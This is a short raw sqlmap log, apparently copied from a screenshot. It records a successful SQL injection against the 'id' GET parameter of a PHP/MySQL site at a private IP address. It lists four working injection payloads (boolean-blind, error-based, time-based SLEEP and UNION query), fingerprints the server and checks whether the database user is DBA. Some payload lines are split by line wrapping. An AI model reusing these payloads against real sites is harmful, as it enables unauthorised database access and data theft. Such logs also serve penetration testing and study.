 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1765=1765 AND 'WRZI'='WRZI

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x71787a7671,(SELECT (ELT(7728=7728,1))),0x71707a7171),7728) AND 'jB
eN'='jBeN

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5771 FROM (SELECT(SLEEP(5)))Xhoh) AND 'vJFG'='vJFG

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-6092' UNION ALL SELECT NULL,NULL,CONCAT(0x71787a7671,0x6b526b4c717a50434b594c59526e6d444a6151
695a7172566b566d54564b7645704a58417350576d,0x71707a7171)-- -
---
[17:06:20] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.3.29
back-end DBMS: MySQL >= 5.6
[17:06:20] [INFO] testing if current user is DBA
[17:06:20] [INFO] fetching current user
current user is DBA: False
[17:06:20] [INFO] fetched data logged to text files under 'C:\Users\Boom\AppData\Local\sqlmap\output\192.168.1
14.144'

[*] ending @ 17:06:20 /2022-10-29/